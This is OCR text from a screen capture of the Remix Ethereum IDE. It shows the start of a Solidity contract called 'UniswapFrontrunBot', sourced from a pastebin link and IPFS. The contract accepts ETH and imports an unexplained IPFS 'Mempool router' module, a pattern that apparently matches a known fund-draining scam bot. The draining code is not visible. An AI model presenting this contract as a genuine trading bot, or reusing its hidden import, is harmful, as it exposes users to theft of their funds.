 Chrome File Edit View History Bookmarks Profiles Tab Window Help 17% Sat 2:08 pm
https://pastebin.com/raw/tGts
Remix - Ethereum IDE
Wrapped Ether | Address 0xc0
Updated Code: https://ipfs.io/ipfs/Qma2xj2ARTLmQABF81yaHvf8PCYgrdam9o24BMRGxvK4G6
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization 200
Hide warnings
Compile bot.sol
CONTRACT
UniswapFrontrunBot (bot.sol)
Publish on Ipfs
Compilation Details
ABI Bytecode
Home bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0 listen on network Search with transaction hash or address
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>